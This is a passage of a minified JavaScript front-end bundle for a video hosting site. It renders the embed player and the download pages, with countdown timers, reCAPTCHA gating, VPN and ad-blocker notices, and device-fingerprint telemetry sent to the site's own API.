0:r.id,sessionId:g==null?void 0:g.viewerId,playbackState:B,positionSeconds:h.positionSeconds,durationSeconds:h.durationSeconds,bitrateKbps:h.bitrateKbps,fingerprint:Q},"embed").catch(O=>{console.warn("Unable to record playback heartbeat",O)})},[e,d==null?void 0:d.id,B,r==null?void 0:r.id]),T=b.useCallback(()=>{N.current||x.current||B!=="playing"||!Z.current||(de(),N.current=setInterval(de,Oi))},[B,de]);b.useEffect(()=>()=>_(),[_]),b.useEffect(()=>{if(typeof document>"u")return;const h=()=>{const g=document.visibilityState==="hidden";if(x.current=g,g){_();return}B==="playing"&&T()};return document.addEventListener("visibilitychange",h),()=>{document.removeEventListener("visibilitychange",h)}},[B,T,_]),b.useEffect(()=>{D("idle"),Z.current=null,_()},[e,_]);const Ue=b.useMemo(()=>{var g;return!e||!d?!1:fe?!0:((g=d.embedFrameUrl)!=null?g:"").trim().length===0},[e,d,fe]);b.useEffect(()=>{if(!e||!Ue)return;let h=!1;E(!0),q(null);const g=xe().then(Q=>Ct(e,"embed",I,Q));return Promise.all([ot(e,"embed",I),g]).then(([Q,O])=>{h||(he.current=!0,m(Q),M(O),q(null))}).catch(Q=>{h||he.current||q(_t(Q))}).finally(()=>{h||E(!1)}),()=>{h=!0}},[e,I,xe,Ue]);const ae=!!(e&&qe),$=z||K,Ie=!$&&(v==null?void 0:v.status)===404;Xn(Ie?404:void 0);const Pe=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:Pe,noIndex:!0,noFollow:!0}),b.useEffect(()=>{if(!e||!ae)return;let h=!1,g;const Q=()=>{const O=xe().then(P=>Ct(e,"embed",I,P));Promise.all([ot(e,"embed",I),O]).then(([P,U])=>{var Fe;h||(he.current=!0,m(P),M(U),q(null),(Fe=P.processing)!=null&&Fe.locked?g=setTimeout(Q,Zt):g=void 0)}).catch(P=>{h||(he.current||q(_t(P)),g=setTimeout(Q,Zt))})};return g=setTimeout(Q,Zt),()=>{h=!0,g&&clearTimeout(g)}},[e,I,xe,ae]);const ye=b.useMemo(()=>{var g;const h=(g=k==null?void 0:k.tracks)!=null?g:[];return Be.length?[...h,...Be]:h},[k,Be]),et=be&&Ke,y=(jr=k==null?void 0:k.sources)!=null?jr:[],H=R?[]:y,ie=b.useMemo(()=>{if(!f)return[];const h=[];return f.vpnAccessDisabled&&h.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),f.residentialProxyAccessDisabled&&h.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),h},[f]),ce=b.useMemo(()=>{const h=[...ie];return R&&h.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the player.",tone:"warning",icon:"shield"}),h},[ie,R]),Xe=b.useCallback(h=>{if(D(h),h!=="playing"){_();return}x.current||T()},[T,_]),je=b.useCallback(h=>{Z.current=h,B==="playing"&&!N.current&&!x.current&&T()},[B,T]),tt=b.useCallback(()=>{if(!e||!f||S)return;if(R){L();return}X(!0);const h=yr(),g=typeof window<"u"?window.innerWidth:void 0,Q=typeof window<"u"?window.innerHeight:void 0;let O=0,P=0;const U=G.current,Fe=Date.now();U&&Fe-U.timestamp<=Pi&&U.width>0&&U.height>0&&U.windowWidth>0&&U.windowHeight>0&&U.clientX>=0&&U.clientY>=0&&U.clientX<=U.windowWidth&&U.clientY<=U.windowHeight&&U.clientX>=U.left&&U.clientX<=U.left+U.width&&U.clientY>=U.top&&U.clientY<=U.top+U.height&&(O=Math.max(0,Math.round(U.clientX-U.left)),P=Math.max(0,Math.round(U.clientY-U.top)));const _e={embed:!0,adBlock:Ce,premium:!!f.adsSuppressed,download:!1,width:g,height:Q,device:h.deviceLabel,browser:h.browserLabel,gpuVendor:h.gpuVendor,gpuRenderer:h.gpuRenderer,cpuCores:h.cpuCores,cursorX:O,cursorY:P};Ae().then(ve=>{C.current=ve;const me={token:ve.token,viewer_id:ve.viewerId,device_id:ve.deviceId,confidence:ve.confidence};at(e,{..._e,fingerprint:me},"embed",I).catch(()=>{})}).catch(ve=>{console.warn("Fingerprint attestation failed",ve),at(e,_e,"embed",I).catch(()=>{})})},[e,f,S,R,Ce,L,I]),Ze=!!(f!=null&&f.adsSuppressed),ut=(Sr=f==null?void 0:f.customAds)!=null?Sr:[],Mt=!!(f!=null&&f.customAdsAllowed),p=!!(ut.length>0&&f&&f.adsMode==="1"&&(!Ze||Mt));Vn(ut,p);const J=b.useMemo(()=>{var Q,O,P;if(!f||f.adsMode!=="1")return null;const h=(O=(Q=f.vast)==null?void 0:Q.tag)==null?void 0:O.trim();if(!h)return null;const g=(P=f.vast)==null?void 0:P.skipAfterSeconds;return g&&g>0?{tag:h,skipAfterSeconds:g}:{tag:h}},[f]),ne=b.useMemo(()=>{var P;if(!(f!=null&&f.shareButton)||!(d!=null&&d.code)||typeof window>"u")return null;const h=Di(f,d);if(!h)return null;const g=cn(new URL("/d/".concat(encodeURIComponent(d.code)),h).toString()),Q=cn(((P=d.embedFrameUrl)!=null?P:"".concat(h,"/e/").concat(encodeURIComponent(d.code))).trim());if(!Q||!g)return null;const O=encodeURIComponent('<iframe src="'.concat(Zi(Q),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:g,embedCode:O}},[d,f]),le=b.useMemo(()=>{if(!(!e||!(f!=null&&f.timeSliderPreview)))return Bn(e,!0)},[e,f==null?void 0:f.timeSliderPreview]),ue=b.useMemo(()=>!f||Ze?"":An(f.adsMode),[Ze,f==null?void 0:f.adsMode]);if(!e)return c.jsx("div",{className:"video-embed-page",children:c.jsx(dn,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!$&&v)return v.status===404?c.jsx("div",{className:"video-embed-page",children:c.jsx($i,{})}):c.jsx("div",{className:"video-embed-page",children:ke?c.jsx(pr,{reason:ke.reason,context:"embed",message:Ye}):c.jsx(dn,{title:"Unable to load player",message:v.message})});const Y=(zr=d==null?void 0:d.title)!=null?zr:"",We=Y?"Preparing “".concat(Y,"”"):"Preparing video",qt=Tn(e,d==null?void 0:d.ownerPrivate),He="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",Ft=!!(!ze&&f&&!Ze&&ue.length>0),Nn=W?{backgroundImage:'url("'.concat(W,'")')}:void 0;return ze?c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:R?c.jsx(ur,{message:He}):c.jsxs("div",{className:"jw8-player-shell",children:[c.jsx("iframe",{src:j,title:Y?"Watch “".concat(Y,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:V},j),!Je&&c.jsxs("div",{className:"jw8-player-loading",style:Nn,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]})]})})}),qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(qe?" video-page__player-frame--locked":""),children:qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):R?c.jsx(ur,{message:He}):$||y.length>0?c.jsx(wn,{sources:H,tracks:ye,thumbnailTrackUrl:le,posterUrl:W,embed:!0,onPlay:tt,onPlaybackStateChange:Xe,onPlaybackMetrics:je,onPointerActivity:se,skipIntro:(Er=k==null?void 0:k.skipIntro)!=null?Er:null,subtitlePreferences:f==null?void 0:f.subtitle,audioAutoplay:f==null?void 0:f.audioAutoplay,defaultAudioLanguage:f==null?void 0:f.defaultAudioLanguage,watermark:(xr=f==null?void 0:f.watermark)!=null?xr:null,downloadButton:f!=null&&f.downloadButton?{url:qt}:null,notices:ce.length>0?ce:void 0,loading:$,subtitlesLoading:et,share:ne,advertising:J?{vast:J}:null,themeColor:f==null?void 0:f.playerThemeColor},R?"blocked-player":"active-player"):c.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),Ft&&c.jsx(Jt,{code:ue})]})},$t=5e3,ec=1e3,sn="recaptcha-v2-script",tc=e=>{e?Cr(()=>Promise.resolve({}),__vite__mapDeps([0])):Cr(()=>Promise.resolve().then(()=>Fo),void 0)},fn=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const t=["B","KB","MB","GB","TB"];let r=e,n=0;for(;r>=1024&&n<t.length-1;)r/=1024,n+=1;return"".concat(r.toFixed(r>=100?0:1)," ").concat(t[n])},kc=()=>{var ye,et;const{code:e}=sr(),{user:t}=lr(),{lastCall:r,showNotification:n}=hn(),o=fr(),i=b.useMemo(()=>{var H;return(H=(o.pathname.startsWith("/")?o.pathname.slice(1):o.pathname).split("/").filter(Boolean)[0])!=null?H:""},[o.pathname]),a=i==="dwn",s=i==="download",u=a?"private-download":"watch",[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(null),[v,q]=b.useState(""),[S,X]=b.useState(""),[B,D]=b.useState(0),[ee,te]=b.useState(null),[G,Z]=b.useState(0),[N,x]=b.useState(null),[C,re]=b.useState(!1),W=b.useRef(null),se=b.useRef(!1),{detected:Be}=Kr(),Ke=b.useMemo(()=>{var y;return qr((y=K==null?void 0:K.message)!=null?y:null)},[K]),be=f==null?void 0:f.processing,he=!!(be!=null&&be.locked);b.useEffect(()=>{tc(a)},[a]),b.useEffect(()=>{e&&Ae().catch(y=>{console.warn("Fingerprint attestation unavailable before download",y)})},[e,u]),b.useEffect(()=>{if(!e)return;let y=!1;return w(!0),E(null),Promise.all([Mr(e,u),ot(e,u),Dr(e,u)]).then(([H,ie,ce])=>{y||(se.current=!0,l(H),m(ie),M(ce))}).catch(H=>{y||(se.current=!1,E(vt(H,"Unable to load download options.")))}).finally(()=>{y||w(!1)}),()=>{y=!0}},[e,u]),b.useEffect(()=>{var y,H,ie;if(!k){D(0),X(""),te(null),Z(0),q(""),re(!1),(y=W.current)==null||y.reset();return}D((H=k.countdownSeconds)!=null?H:0),X(""),te(null),q(""),re(!1),(ie=W.current)==null||ie.reset()},[k]),b.useEffect(()=>{if(!ee||B<=0){Z(0);return}const y=()=>{const ie=new Date(ee).getTime();if(!Number.isFinite(ie)){Z(0);return}const ce=Math.max(ie-Date.now(),0);Z(Math.ceil(ce/1e3))};y();const H=window.setInterval(y,ec);return()=>{window.clearInterval(H)}},[ee,B]);const ke=!!(e&&he);b.useEffect(()=>{if(!e||!ke)return;let y=!1,H;const ie=()=>{Promise.all([ot(e,u),Dr(e,u)]).then(([ce,Xe])=>{var je;y||(se.current=!0,m(ce),M(Xe),E(null),(je=ce.processing)!=null&&je.locked?H=setTimeout(ie,$t):H=void 0)}).catch(ce=>{y||(se.current||E(vt(ce,"Unable to load download options.")),H=setTimeout(ie,$t))})};return H=setTimeout(ie,$t),()=>{y=!0,H&&clearTimeout(H)}},[e,u,ke]);const Ye=b.useMemo(()=>{var y;return(y=k==null?void 0:k.options)!=null?y:[]},[k]),F=k!==null,qe=Ye.length>0,A=B<=0?!0:!!S&&G<=0,oe=!!(k!=null&&k.recaptchaRequired),pe=(ye=k==null?void 0:k.recaptchaSiteKey)!=null?ye:"",I=B>0?(B-G)/B*100:100,j=!A||oe&&!v||!!N||C,fe=A&&(!oe||!!v),ze=(et=d==null?void 0:d.title)!=null?et:"",Ee=!!(f!=null&&f.adsSuppressed),Ge=!!f,Ce=(f==null?void 0:f.adsModeDownload)||(f==null?void 0:f.adsMode),L=b.useMemo(()=>!Ge||Ee?"":ci(Ce),[Ee,Ce,Ge]),R=!!(f&&!Ee&&L.length>0),V=b.useCallback(async y=>{if(!(!e||C||S))try{re(!0);const H=await Ga(e,{recaptchaToken:y},u);X(H.countdown_token),te(H.countdown_ready_at)}catch(H){n({operation:"download",type:"error",message:H instanceof Error?H.message:"Unable to start the countdown."})}finally{re(!1)}},[e,C,S,u,n]);b.useEffect(()=>{!k||oe||B<=0||V()},[k,oe,B,V]);const Je=b.useCallback(y=>{q(y),V(y)},[V]),we=b.useCallback(()=>{q(""),X(""),te(null),Z(0),re(!1)},[]),xe=b.useCallback(y=>{n({operation:"download",type:"error",message:y})},[n]),_=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:_,noIndex:!0,noFollow:!0});const de=async y=>{var H;if(e){if(!S){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(B>0&&G>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(k!=null&&k.recaptchaRequired&&!v){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}x(y.quality);try{const ie=await Qa(e,{quality:y.quality,countdownToken:S},u);window.open(da(ie.token),"_blank","noopener");const ce=yr(),Xe={download:!0,adBlock:Be,embed:!1,premium:!!(f!=null&&f.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:ce.deviceLabel,browser:ce.browserLabel,gpuVendor:ce.gpuVendor,gpuRenderer:ce.gpuRenderer,cpuCores:ce.cpuCores,cursorX:0,cursorY:0};Ae().then(je=>{const tt={token:je.token,viewer_id:je.viewerId,device_id:je.deviceId,confidence:je.confidence};at(e,{...Xe,fingerprint:tt},u).catch(()=>{})}).catch(je=>{console.warn("Fingerprint attestation failed",je),at(e,Xe,u).catch(()=>{})})}catch(ie){(H=W.current)==null||H.reset(),q(""),n({operation:"download",type:"error",message:ie instanceof Error?ie.message:"Download authorization failed."})}finally{x(null)}}},T=!!(d!=null&&d.ownerPrivate),Ue=T,ae=y=>c.jsx(kn,{user:t,lastCall:r,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download".concat(Ue?" video-page--download-private":""),children:[y,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),$=y=>c.jsx("div",{className:"private-download",children:y}),Ie=!!(K!=null&&K.message&&/access blocked on this domain/i.test(K.message));if(!e)return a?$(c.jsx($e,{code:"400",title:"Bad request",message:"The download link is incomplete."})):ae(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!z&&T&&s)return ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Private download link required",message:"This video is available only through the private download link provided by its owner."})}));if(!z&&a&&!T)return $(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."}));if(!z&&K)return K.status===404?a?$(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."})):ae(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{actionLabel:"Return to homepage"})})):Ie?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available on the current domain."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(Ke==null?void 0:Ke.reason)==="geo"?a?$(c.jsx($e,{code:"451",title:"Unavailable",message:"This download is unavailable in your region."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):Ke?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(pr,{reason:Ke.reason,context:"watch",message:Ke.message})})):a?$(c.jsx($e,{code:"500",title:"Unexpected error",message:"Please try again later."})):ae(c.jsx("div",{className:"video-page__status video-page__status--error",children:K.message}));const Pe=!!(he&&be);return a?$(c.jsxs("div",{className:"private-download__shell",children:[c.jsxs("header",{className:"private-download__header",children:[c.jsx("span",{className:"private-download__eyebrow",children:"Private download"}),c.jsx("h1",{className:"private-download__title",children:ze||"Download file"}),c.jsx("p",{className:"private-download__subtitle",children:"Use the options below to download the file securely."})]}),Pe&&be?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. Please wait."}):null,R&&c.jsx(Jt,{code:L}),c.jsx("section",{className:"private-download__panel",children:he?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"private-download__gate",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"private-download__countdown",children:[c.jsx("div",{className:"private-download__countdown-title",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"private-download__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"private-download__status private-download__status--error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("div",{className:"private-download__table",children:[c.jsxs("div",{className:"private-download__table-row private-download__table-row--header",children:[c.jsx("span",{children:"Quality"}),c.jsx("span",{children:"Size"}),c.jsx("span",{})]}),Ye.map(y=>c.jsxs("div",{className:"private-download__table-row",children:[c.jsx("span",{children:y.label}),c.jsx("span",{children:fn(y.sizeBytes)}),c.jsx("button",{type:"button",className:"private-download__button",disabled:j,onClick:()=>void de(y),children:N===y.quality?"Preparing...":"Download"})]},y.quality))]}):c.jsx("div",{className:"private-download__status",children:oe?"Complete the reCAPTCHA to start the download countdown.":"Choose a quality to start the download."})]}):c.jsx("div",{className:"private-download__status",children:"This file is still being processed. Please check back soon."}):c.jsx("div",{className:"private-download__status",children:"Loading download options..."})})]})):ae(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat(he?" video-page__player--locked":""),children:Pe&&be?c.jsx(nt,{processing:be,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(rc,{code:e,title:ze})}),R&&c.jsx(Jt,{code:L}),c.jsx("div",{className:"video-page__details",children:he?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:Ye.map(y=>c.jsxs("tr",{children:[c.jsx("td",{children:y.label}),c.jsx("td",{children:fn(y.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>de(y),disabled:j,children:N===y.quality?"Preparing...":"Download"})})]},y.quality))})]}):c.jsx("div",{className:"video-page__status",children:oe&&!v?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(nc,{})})]}))},rc=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),nc=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),$e=({code:e,title:t,message:r})=>c.jsx("div",{className:"private-download__error-layout",children:c.jsxs("div",{className:"private-download__error",children:[c.jsx("div",{className:"private-download__error-code",children:e}),c.jsx("div",{className:"private-download__error-title",children:t}),c.jsx("div",{className:"private-download__error-message",children:r})]})}),oc=()=>new Promise((e,t)=>{if(typeof window>"u"){t(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const r=document.getElementById(sn);if(r){r.addEventListener("load",()=>e()),r.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=sn,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),ac=()=>new Promise((e,t)=>{const r=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-r>5e3){t(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),ln=b.forwardRef(({siteKey:e,onVerify:t,onExpired:r,onError:n},o)=>{const i=b.useRef(null),a=b.useRef(null),s=b.useRef(t),u=b.useRef(r),d=b.useRef(n);return b.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&a.current!==null&&window.grecaptcha.reset(a.current)}})),b.useEffect(()=>{s.current=t,u.current=r,d.current=n},[t,r,n]),b.useEffect(()=>{if(!e||!i.current)return;let l=!1;return oc().then(()=>ac()).then(()=>{if(!(l||!window.grecaptcha||!i.current)){if(a.current!==null){window.grecaptcha.reset(a.current);return}a.current=window.grecaptcha.render(i.current,{sitekey:e,callback:f=>s.current(f),"expired-callback":()=>u.current(),"error-callback":()=>d.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(f=>{l||d.current(f.message)}),()=>{l=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:i})}),ic={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},cc={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},pc=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(nt,{processing:ic,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(nt,{processing:cc,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{pc as DevProcessingPreviewPage,kc as VideoDownloadPage,hc as VideoEmbedPage,bc as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-DvFuu39E.js.map
